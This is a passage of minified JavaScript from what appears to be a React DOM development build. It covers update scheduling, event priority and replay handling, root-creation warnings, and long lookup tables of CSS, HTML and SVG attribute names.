Fl.onScheduleFiberRoot=="function")try{Fl.onScheduleFiberRoot(br,i,n)}catch(d){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",d))}pe!==null&&typeof pe.markRenderScheduled=="function"&&pe.markRenderScheduled(t),o=bp(o),i.context===null?i.context=o:i.pendingContext=o,ma&&Il!==null&&!SS&&(SS=!0,console.error(`Render methods should be a pure function of props and state; triggering nested component updates from render is not allowed. If necessary, trigger nested updates in componentDidUpdate.

Check the render method of %s.`,ue(Il)||"Unknown")),i=Fu(t),i.payload={element:n},r=r===void 0?null:r,r!==null&&(typeof r!="function"&&console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",r),i.callback=r),n=Wi(e,i,t),n!==null&&(qt(n,e,t),Ko(n,e,t))}function vy(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Ht(e,t){vy(e,t),(e=e.alternate)&&vy(e,t)}function lh(e){if(e.tag===13){var t=cn(e,67108864);t!==null&&qt(t,e,67108864),Ht(e,67108864)}}function Gg(){return Il}function Sp(){for(var e=new Map,t=1,n=0;31>n;n++){var i=Ot(t);e.set(t,i),t*=2}return e}function Lg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{kt.p=pa,by(e,t,n,i)}finally{kt.p=r,q.T=o}}function Zg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{kt.p=ga,by(e,t,n,i)}finally{kt.p=r,q.T=o}}function by(e,t,n,i){if(mg){var o=hr(i);if(o===null)$c(e,t,i,yg,n),Zf(e,i);else if(ao(o,e,t,n,i))i.stopPropagation();else if(Zf(e,i),t&4&&-1<E3.indexOf(e)){for(;o!==null;){var r=Ja(o);if(r!==null)switch(r.tag){case 3:if(r=r.stateNode,r.current.memoizedState.isDehydrated){var d=Ze(r.pendingLanes);if(d!==0){var h=r;for(h.pendingLanes|=2,h.entangledLanes|=2;d;){var g=1<<31-En(d);h.entanglements[1]|=g,d&=~g}_a(r),(nl&(ia|go))===Va&&(Ip=bu()+tS,Uf(0))}}break;case 13:h=cn(r,2),h!==null&&qt(h,r,2),lc(),Ht(r,2)}if(r=hr(i),r===null&&$c(e,t,i,yg,n),r===o)break;o=r}o!==null&&i.stopPropagation()}else $c(e,t,i,null,n)}}function hr(e){return e=Ys(e),ic(e)}function ic(e){if(yg=null,e=Un(e),e!==null){var t=te(e);if(t===null)e=null;else{var n=t.tag;if(n===13){if(e=I(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null)}}return yg=e,null}function nh(e){switch(e){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return pa;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return ga;case"message":switch(gr()){case sh:return pa;case Oy:return ga;case vr:case kg:return va;case Dy:return ls;default:return va}default:return va}}function Zf(e,t){switch(e){case"focusin":case"focusout":_r=null;break;case"dragenter":case"dragleave":Br=null;break;case"mouseover":case"mouseout":Yr=null;break;case"pointerover":case"pointerout":y0.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":p0.delete(t.pointerId)}}function no(e,t,n,i,o,r){return e===null||e.nativeEvent!==r?(e={blockedOn:t,domEventName:n,eventSystemFlags:i,nativeEvent:r,targetContainers:[o]},t!==null&&(t=Ja(t),t!==null&&lh(t)),e):(e.eventSystemFlags|=i,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function ao(e,t,n,i,o){switch(t){case"focusin":return _r=no(_r,e,t,n,i,o),!0;case"dragenter":return Br=no(Br,e,t,n,i,o),!0;case"mouseover":return Yr=no(Yr,e,t,n,i,o),!0;case"pointerover":var r=o.pointerId;return y0.set(r,no(y0.get(r)||null,e,t,n,i,o)),!0;case"gotpointercapture":return r=o.pointerId,p0.set(r,no(p0.get(r)||null,e,t,n,i,o)),!0}return!1}function Ga(e){var t=Un(e.target);if(t!==null){var n=te(t);if(n!==null){if(t=n.tag,t===13){if(t=I(n),t!==null){e.blockedOn=t,Ra(e.priority,function(){if(n.tag===13){var i=bn(n),o=cn(n,i);o!==null&&qt(o,n,i),Ht(n,i)}});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function cc(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=hr(e.nativeEvent);if(n===null){n=e.nativeEvent;var i=new n.constructor(n.type,n),o=i;w!==null&&console.error("Expected currently replaying event to be null. This error is likely caused by a bug in React. Please file an issue."),w=o,n.target.dispatchEvent(i),w===null&&console.error("Expected currently replaying event to not be null. This error is likely caused by a bug in React. Please file an issue."),w=null}else return t=Ja(n),t!==null&&lh(t),e.blockedOn=n,!1;t.shift()}return!0}function Tp(e,t,n){cc(e)&&n.delete(t)}function Ep(){kv=!1,_r!==null&&cc(_r)&&(_r=null),Br!==null&&cc(Br)&&(Br=null),Yr!==null&&cc(Yr)&&(Yr=null),y0.forEach(Tp),p0.forEach(Tp)}function qf(e,t){e.blockedOn===t&&(e.blockedOn=null,kv||(kv=!0,bl.unstable_scheduleCallback(bl.unstable_NormalPriority,Ep)))}function Sy(e){pg!==e&&(pg=e,bl.unstable_scheduleCallback(bl.unstable_NormalPriority,function(){pg===e&&(pg=null);for(var t=0;t<e.length;t+=3){var n=e[t],i=e[t+1],o=e[t+2];if(typeof i!="function"){if(ic(i||n)===null)continue;break}var r=Ja(n);r!==null&&(e.splice(t,3),t-=3,n={pending:!0,data:o,method:n.method,action:i},Object.freeze(n),fd(r,n,i,o))}}))}function Vf(e){function t(g){return qf(g,e)}_r!==null&&qf(_r,e),Br!==null&&qf(Br,e),Yr!==null&&qf(Yr,e),y0.forEach(t),p0.forEach(t);for(var n=0;n<Gr.length;n++){var i=Gr[n];i.blockedOn===e&&(i.blockedOn=null)}for(;0<Gr.length&&(n=Gr[0],n.blockedOn===null);)Ga(n),n.blockedOn===null&&Gr.shift();if(n=(e.ownerDocument||e).$$reactFormReplay,n!=null)for(i=0;i<n.length;i+=3){var o=n[i],r=n[i+1],d=o[Rn]||null;if(typeof r=="function")d||Sy(n);else if(d){var h=null;if(r&&r.hasAttribute("formAction")){if(o=r,d=r[Rn]||null)h=d.formAction;else if(ic(o)!==null)continue}else h=d.action;typeof h=="function"?n[i+1]=h:(n.splice(i,3),i-=3),Sy(n)}}}function Qf(e){this._internalRoot=e}function Xf(e){this._internalRoot=e}function Ty(e){e[La]&&(e._reactRootContainer?console.error("You are calling ReactDOMClient.createRoot() on a container that was previously passed to ReactDOM.render(). This is not supported."):console.error("You are calling ReactDOMClient.createRoot() on a container that has already been passed to createRoot() before. Instead, call root.render() on the existing root instead if you want to update it."))}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var bl=jb(),kf=Ds(),Ey=Mg(),qg=Symbol.for("react.element"),oc=Symbol.for("react.transitional.element"),vu=Symbol.for("react.portal"),mr=Symbol.for("react.fragment"),Jf=Symbol.for("react.strict_mode"),ft=Symbol.for("react.profiler"),Ry=Symbol.for("react.provider"),yr=Symbol.for("react.consumer"),ha=Symbol.for("react.context"),pr=Symbol.for("react.forward_ref"),Kf=Symbol.for("react.suspense"),uo=Symbol.for("react.suspense_list"),io=Symbol.for("react.memo"),Yl=Symbol.for("react.lazy"),My=Symbol.for("react.offscreen"),Vg=Symbol.for("react.memo_cache_sentinel"),Rp=Symbol.iterator,Mp=Symbol.for("react.client.reference"),q=kf.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Je=Object.assign,At=0,ah,Gl,Ap,uh,ih,Wf,Ay;Se.__reactDisabledLog=!0;var ch,oh,$f=!1,zy=new(typeof WeakMap=="function"?WeakMap:Map),Il=null,ma=!1,Ll=Array.isArray,kt=Ey.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Qg=Object.freeze({pending:!1,data:null,method:null,action:null}),If=[],Ff=[],gi=-1,rc=X(null),Tn=X(null),vi=X(null),Pf=X(null),Sl=Object.prototype.hasOwnProperty,rh=bl.unstable_scheduleCallback,fh=bl.unstable_cancelCallback,bi=bl.unstable_shouldYield,Xg=bl.unstable_requestPaint,bu=bl.unstable_now,gr=bl.unstable_getCurrentPriorityLevel,sh=bl.unstable_ImmediatePriority,Oy=bl.unstable_UserBlockingPriority,vr=bl.unstable_NormalPriority,kg=bl.unstable_LowPriority,Dy=bl.unstable_IdlePriority,Jg=bl.log,Kg=bl.unstable_setDisableYieldValue,br=null,Fl=null,pe=null,Qn=!1,ya=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u",En=Math.clz32?Math.clz32:$t,Sr=Math.log,es=Math.LN2,ts=128,co=4194304,pa=2,ga=8,va=32,ls=268435456,Si=Math.random().toString(36).slice(2),hn="__reactFiber$"+Si,Rn="__reactProps$"+Si,La="__reactContainer$"+Si,Cy="__reactEvents$"+Si,Wg="__reactListeners$"+Si,$g="__reactHandles$"+Si,ns="__reactResources$"+Si,fc="__reactMarker$"+Si,dh=new Set,oo={},ro={},Su=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),zp={button:!0,checkbox:!0,image:!0,hidden:!0,radio:!0,reset:!0,submit:!0},Op=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),xy={},Uy={},wy=/[\n"\\]/g,Ny=!1,as=!1,Dp=!1,Cp=!1,hh=!1,mh=!1,us=["value","defaultValue"],yh=!1,Hy=/["'&<>\n\t]|^\s|\s$/,jy="address applet area article aside base basefont bgsound blockquote body br button caption center col colgroup dd details dir div dl dt embed fieldset figcaption figure footer form frame frameset h1 h2 h3 h4 h5 h6 head header hgroup hr html iframe img input isindex li link listing main marquee menu menuitem meta nav noembed noframes noscript object ol p param plaintext pre script section select source style summary table tbody td template textarea tfoot th thead title tr track ul wbr xmp".split(" "),Ti="applet caption html table td th marquee object template foreignObject desc title".split(" "),sc=Ti.concat(["button"]),dc="dd dt li option optgroup p rp rt".split(" "),Tr={current:null,formTag:null,aTagInScope:null,buttonTagInScope:null,nobrTagInScope:null,pTagInButtonScope:null,listItemTagAutoclosing:null,dlItemTagAutoclosing:null,containerTagInScope:null},hc={},Za="http://www.w3.org/1998/Math/MathML",Er="http://www.w3.org/2000/svg",ph={animation:"animationDelay animationDirection animationDuration animationFillMode animationIterationCount animationName animationPlayState animationTimingFunction".split(" "),background:"backgroundAttachment backgroundClip backgroundColor backgroundImage backgroundOrigin backgroundPositionX backgroundPositionY backgroundRepeat backgroundSize".split(" "),backgroundPosition:["backgroundPositionX","backgroundPositionY"],border:"borderBottomColor borderBottomStyle borderBottomWidth borderImageOutset borderImageRepeat borderImageSlice borderImageSource borderImageWidth borderLeftColor borderLeftStyle borderLeftWidth borderRightColor borderRightStyle borderRightWidth borderTopColor borderTopStyle borderTopWidth".split(" "),borderBlockEnd:["borderBlockEndColor","borderBlockEndStyle","borderBlockEndWidth"],borderBlockStart:["borderBlockStartColor","borderBlockStartStyle","borderBlockStartWidth"],borderBottom:["borderBottomColor","borderBottomStyle","borderBottomWidth"],borderColor:["borderBottomColor","borderLeftColor","borderRightColor","borderTopColor"],borderImage:["borderImageOutset","borderImageRepeat","borderImageSlice","borderImageSource","borderImageWidth"],borderInlineEnd:["borderInlineEndColor","borderInlineEndStyle","borderInlineEndWidth"],borderInlineStart:["borderInlineStartColor","borderInlineStartStyle","borderInlineStartWidth"],borderLeft:["borderLeftColor","borderLeftStyle","borderLeftWidth"],borderRadius:["borderBottomLeftRadius","borderBottomRightRadius","borderTopLeftRadius","borderTopRightRadius"],borderRight:["borderRightColor","borderRightStyle","borderRightWidth"],borderStyle:["borderBottomStyle","borderLeftStyle","borderRightStyle","borderTopStyle"],borderTop:["borderTopColor","borderTopStyle","borderTopWidth"],borderWidth:["borderBottomWidth","borderLeftWidth","borderRightWidth","borderTopWidth"],columnRule:["columnRuleColor","columnRuleStyle","columnRuleWidth"],columns:["columnCount","columnWidth"],flex:["flexBasis","flexGrow","flexShrink"],flexFlow:["flexDirection","flexWrap"],font:"fontFamily fontFeatureSettings fontKerning fontLanguageOverride fontSize fontSizeAdjust fontStretch fontStyle fontVariant fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition fontWeight lineHeight".split(" "),fontVariant:"fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition".split(" "),gap:["columnGap","rowGap"],grid:"gridAutoColumns gridAutoFlow gridAutoRows gridTemplateAreas gridTemplateColumns gridTemplateRows".split(" "),gridArea:["gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart"],gridColumn:["gridColumnEnd","gridColumnStart"],gridColumnGap:["columnGap"],gridGap:["columnGap","rowGap"],gridRow:["gridRowEnd","gridRowStart"],gridRowGap:["rowGap"],gridTemplate:["gridTemplateAreas","gridTemplateColumns","gridTemplateRows"],listStyle:["listStyleImage","listStylePosition","listStyleType"],margin:["marginBottom","marginLeft","marginRight","marginTop"],marker:["markerEnd","markerMid","markerStart"],mask:"maskClip maskComposite maskImage maskMode maskOrigin maskPositionX maskPositionY maskRepeat maskSize".split(" "),maskPosition:["maskPositionX","maskPositionY"],outline:["outlineColor","outlineStyle","outlineWidth"],overflow:["overflowX","overflowY"],padding:["paddingBottom","paddingLeft","paddingRight","paddingTop"],placeContent:["alignContent","justifyContent"],placeItems:["alignItems","justifyItems"],placeSelf:["alignSelf","justifySelf"],textDecoration:["textDecorationColor","textDecorationLine","textDecorationStyle"],textEmphasis:["textEmphasisColor","textEmphasisStyle"],transition:["transitionDelay","transitionDuration","transitionProperty","transitionTimingFunction"],wordWrap:["overflowWrap"]},Rr=/([A-Z])/g,xp=/^ms-/,Up=/^(?:webkit|moz|o)[A-Z]/,gh=/^-ms-/,wp=/-(.)/g,Np=/;\s*$/,Ei={},Mr={},_y=!1,Ar=!1,vh=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" ")),bh=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),is={accept:"accept",acceptcharset:"acceptCharset","accept-charset":"acceptCharset",accesskey:"accessKey",action:"action",allowfullscreen:"allowFullScreen",alt:"alt",as:"as",async:"async",autocapitalize:"autoCapitalize",autocomplete:"autoComplete",autocorrect:"autoCorrect",autofocus:"autoFocus",autoplay:"autoPlay",autosave:"autoSave",capture:"capture",cellpadding:"cellPadding",cellspacing:"cellSpacing",challenge:"challenge",charset:"charSet",checked:"checked",children:"children",cite:"cite",class:"className",classid:"classID",classname:"className",cols:"cols",colspan:"colSpan",content:"content",contenteditable:"contentEditable",contextmenu:"contextMenu",controls:"controls",controlslist:"controlsList",coords:"coords",crossorigin:"crossOrigin",dangerouslysetinnerhtml:"dangerouslySetInnerHTML",data:"data",datetime:"dateTime",default:"default",defaultchecked:"defaultChecked",defaultvalue:"defaultValue",defer:"defer",dir:"dir",disabled:"disabled",disablepictureinpicture:"disablePictureInPicture",disableremoteplayback:"disableRemotePlayback",download:"download",draggable:"draggable",enctype:"encType",enterkeyhint:"enterKeyHint",fetchpriority:"fetchPriority",for:"htmlFor",form:"form",formmethod:"formMethod",formaction:"formAction",formenctype:"formEncType",formnovalidate:"formNoValidate",formtarget:"formTarget",frameborder:"frameBorder",headers:"headers",height:"height",hidden:"hidden",high:"high",href:"href",hreflang:"hrefLang",htmlfor:"htmlFor",httpequiv:"httpEquiv","http-equiv":"httpEquiv",icon:"icon",id:"id",imagesizes:"imageSizes",imagesrcset:"imageSrcSet",inert:"inert",innerhtml:"innerHTML",inputmode:"inputMode",integrity:"integrity",is:"is",itemid:"itemID",itemprop:"itemProp",itemref:"itemRef",itemscope:"itemScope",itemtype:"itemType",keyparams:"keyParams",keytype:"keyType",kind:"kind",label:"label",lang:"lang",list:"list",loop:"loop",low:"low",manifest:"manifest",marginwidth:"marginWidth",marginheight:"marginHeight",max:"max",maxlength:"maxLength",media:"media",mediagroup:"mediaGroup",method:"method",min:"min",minlength:"minLength",multiple:"multiple",muted:"muted",name:"name",nomodule:"noModule",nonce:"nonce",novalidate:"noValidate",open:"open",optimum:"optimum",pattern:"pattern",placeholder:"placeholder",playsinline:"playsInline",poster:"poster",preload:"preload",profile:"profile",radiogroup:"radioGroup",readonly:"readOnly",referrerpolicy:"referrerPolicy",rel:"rel",required:"required",reversed:"reversed",role:"role",rows:"rows",rowspan:"rowSpan",sandbox:"sandbox",scope:"scope",scoped:"scoped",scrolling:"scrolling",seamless:"seamless",selected:"selected",shape:"shape",size:"size",sizes:"sizes",span:"span",spellcheck:"spellCheck",src:"src",srcdoc:"srcDoc",srclang:"srcLang",srcset:"srcSet",start:"start",step:"step",style:"style",summary:"summary",tabindex:"tabIndex",target:"target",title:"title",type:"type",usemap:"useMap",value:"value",width:"width",wmode:"wmode",wrap:"wrap",about:"about",accentheight:"accentHeight","accent-height":"accentHeight",accumulate:"accumulate",additive:"additive",alignmentbaseline:"alignmentBaseline","alignment-baseline":"alignmentBaseline",allowreorder:"allowReorder",alphabetic:"alphabetic",amplitude:"amplitude",arabicform:"arabicForm","arabic-form":"arabicForm",ascent:"ascent",attributename:"attributeName",attributetype:"attributeType",autoreverse:"autoReverse",azimuth:"azimuth",basefrequency:"baseFrequency",baselineshift:"baselineShift","baseline-shift":"baselineShift",baseprofile:"baseProfile",bbox:"bbox",begin:"begin",bias:"bias",by:"by",calcmode:"calcMode",capheight:"capHeight","cap-height":"capHeight",clip:"clip",clippath:"clipPath","clip-path":"clipPath",clippathunits:"clipPathUnits",cliprule:"clipRule","clip-rule":"clipRule",color:"color",colorinterpolation:"colorInterpolation","color-interpolation":"colorInterpolation",colorinterpolationfilters:"colorInterpolationFilters","color-interpolation-filters":"colorInterpolationFilters",colorprofile:"colorProfile","color-profile":"colorProfile",colorrendering:"colorRendering","color-rendering":"colorRendering",contentscripttype:"contentScriptType",contentstyletype:"contentStyleType",cursor:"cursor",cx:"cx",cy:"cy",d:"d",datatype:"datatype",decelerate:"decelerate",descent:"descent",diffuseconstant:"diffuseConstant",direction:"direction",display:"display",divisor:"divisor",dominantbaseline:"dominantBaseline","dominant-baseline":"dominantBaseline",dur:"dur",dx:"dx",dy:"dy",edgemode:"edgeMode",elevation:"elevation",enablebackground:"enableBackground","enable-background":"enableBackground",end:"end",exponent:"exponent",externalresourcesrequired:"externalResourcesRequired",fill:"fill",fillopacity:"fillOpacity","fill-opacity":"fillOpacity",fillrule:"fillRule","fill-rule":"fillRule",filter:"filter",filterres:"filterRes",filterunits:"filterUnits",floodopacity:"floodOpacity","flood-opacity":"floodOpacity",floodcolor:"floodColor","flood-color":"floodColor",focusable:"focusable",fontfamily:"fontFamily","font-family":"fontFamily",fontsize:"fontSize","font-size":"fontSize",fontsizeadjust:"fontSizeAdjust","font-size-adjust":"fontSizeAdjust",fontstretch:"fontStretch","font-stretch":"fontStretch",fontstyle:"fontStyle","font-style":"fontStyle",fontvariant:"fontVariant","font-variant":"fontVariant",fontweight:"fontWeight","font-weight":"fontWeight",format:"format",from:"from",fx:"fx",fy:"fy",g1:"g1",g2:"g2",glyphname:"glyphName","glyph-name":"glyphName",glyphorientationhorizontal:"glyphOrientationHorizontal","glyph-orientation-horizontal":"glyphOrientationHorizontal",glyphorientationvertical:"glyphOrientationVertical","glyph-orientation-vertical":"glyphOrientationVertical",glyphref:"glyphRef",gradienttransform:"gradientTransform",gradientunits:"gradientUnits",hanging:"hanging",horizadvx:"horizAdvX","horiz-adv-x":"horizAdvX",horizoriginx:"horizOriginX","horiz-origin-x":"horizOriginX",ideographic:"ideographic",imagerendering:"imageRendering","image-rendering":"imageRendering",in2:"in2",in:"in",inlist:"inlist",intercept:"intercept",k1:"k1",k2:"k2",k3:"k3",k4:"k4",k:"k",kernelmatrix:"kernelMatrix",kernelunitlength:"kernelUnitLength",kerning:"kerning",keypoints:"keyPoints",keysplines:"keySplines",keytimes:"keyTimes",lengthadjust:"lengthAdjust",letterspacing:"letterSpacing","letter-spacing":"letterSpacing",lightingcolor:"lightingColor","lighting-color":"lightingColor",limitingconeangle:"limitingConeAngle",local:"local",markerend:"markerEnd","marker-end":"markerEnd",markerheight:"markerHeight",markermid:"markerMid","marker-mid":"markerMid",markerstart:"markerStart","marker-start":"markerStart",markerunits:"markerUnits",markerwidth:"markerWidth",mask:"mask",maskcontentunits:"maskContentUnits",maskunits:"maskUnits",mathematical:"mathematical",mode:"mode",numoctaves:"numOctaves",offset:"offset",opacity:"opacity",operator:"operator",order:"order",orient:"orient",orientation:"orientation",origin:"origin",overflow:"overflow",overlineposition:"overlinePosition","overline-position":"overlinePosition",overlinethickness:"overlineThickness","overline-thickness":"overlineThickness",paintorder:"paintOrder","paint-order":"paintOrder",panose1:"panose1","panose-1":"panose1",pathlength:"pathLength",patterncontentunits:"patternContentUnits",patterntransform:"patternTransform",patternunits:"patternUnits",pointerevents:"pointerEvents","pointer-events":"pointerEvents",points:"points",pointsatx:"pointsAtX",pointsaty:"pointsAtY",pointsatz:"pointsAtZ",popover:"popover",popovertarget:"popoverTarget",popovertargetaction:"popoverTargetAction",prefix:"prefix",preservealpha:"preserveAlpha",preserveaspectratio:"preserveAspectRatio",primitiveunits:"primitiveUnits",property:"property",r:"r",radius:"radius",refx:"refX",refy:"refY",renderingintent:"renderingIntent","rendering-intent":"renderingIntent",repeatcount:"repeatCount",repeatdur:"repeatDur",requiredextensions:"requiredExtensions",requiredfeatures:"requiredFeatures",resource:"resource",restart:"restart",result:"result",results:"results",rotate:"rotate",rx:"rx",ry:"ry",scale:"scale",security:"security",seed:"seed",shaperendering:"shapeRendering","shape-rendering":"shapeRendering",slope:"slope",spacing:"spacing",specularconstant:"specularConstant",specularexponent:"specularExponent",speed:"speed",spreadmethod:"spreadMethod",startoffset:"startOffset",stddeviation:"stdDeviation",stemh:"stemh",stemv:"stemv",stitchtiles:"stitchTiles",stopcolor:"stopColor","stop-color":"stopColor",stopopacity:"stopOpacity","stop-opacity":"stopOpacity",strikethroughposition:"strikethroughPosition","strikethrough-position":"strikethroughPosition",strikethroughthickness:"strikethroughThickness","strikethrough-thickness":"strikethroughThickness",string:"string",stroke:"stroke",strokedasharray:"strokeDasharray","stroke-dasharray":"strokeDasharray",strokedashoffset:"strokeDashoffset","stroke-dashoffset":"strokeDashoffset",strokelinecap:"strokeLinecap","stroke-linecap":"strokeLinecap",strokelinejoin:"strokeLinejoin","stroke-linejoin":"strokeLinejoin",strokemiterlimit:"strokeMiterlimit","stroke-miterlimit":"strokeMiterlimit",strokewidth:"strokeWidth","stroke-width":"strokeWidth",strokeopacity:"strokeOpacity","stroke-opacity":"strokeOpacity",suppresscontenteditablewarning:"suppressContentEditableWarning",suppresshydrationwarning:"suppressHydrationWarning",surfacescale:"surfaceScale",systemlanguage:"systemLanguage",tablevalues:"tableValues",targetx:"targetX",targety:"targetY",textanchor:"textAnchor","text-anchor":"textAnchor",textdecoration:"textDecoration","text-decoration":"textDecoration",textlength:"textLength",textrendering:"textRendering","text-rendering":"textRendering",to:"to",transform:"transform",transformorigin:"transformOrigin","transform-origin":"transformOrigin",typeof:"typeof",u1:"u1",u2:"u2",underlineposition:"underlinePosition","underline-position":"underlinePosition",underlinethickness:"underlineThickness","underline-thickness":"underlineThickness",unicode:"unicode",unicodebidi:"unicodeBidi","unicode-bidi":"unicodeBidi",unicoderange:"unicodeRange","unicode-range":"unicodeRange",unitsperem:"unitsPerEm","units-per-em":"unitsPerEm",unselectable:"unselectable",valphabetic:"vAlphabetic","v-alphabetic":"vAlphabetic",values:"values",vectoreffect:"vectorEffect","vector-effect":"vectorEffect",version:"version",vertadvy:"vertAdvY","vert-adv-y":"vertAdvY",vertoriginx:"vertOriginX","vert-origin-x":"vertOriginX",vertoriginy:"vertOriginY","vert-origin-y":"vertOriginY",vhanging:"vHanging","v-hanging":"vHanging",videographic:"vIdeographic","v-ideographic":"vIdeographic",viewbox:"viewBox",viewtarget:"viewTarget",visibility:"visibility",vmathematical:"vMathematical","v-mathematical":"vMathematical",vocab:"vocab",widths:"widths",wordspacing:"wordSpacing","word-spacing":"wordSpacing",writingmode:"writingMode","writing-mode":"writingMode",x1:"x1",x2:"x2",x:"x",xchannelselector:"xChannelSelector",xheight:"xHeight","x-height":"xHeight",xlinkactuate:"xlinkActuate","xlink:actuate":"xlinkActuate",xlinkarcrole:"xlinkArcrole","xlink:arcrole":"xlinkArcrole",xlinkhref:"xlinkHref","xlink:href":"xlinkHref",xlinkrole:"xlinkRole","xlink:role":"xlinkRole",xlinkshow:"xlinkShow","xlink:show":"xlinkShow",xlinktitle:"xlinkTitle","xlink:title":"xlinkTitle",xlinktype:"xlinkType","xlink:type":"xlinkType",xmlbase:"xmlBase","xml:base":"xmlBas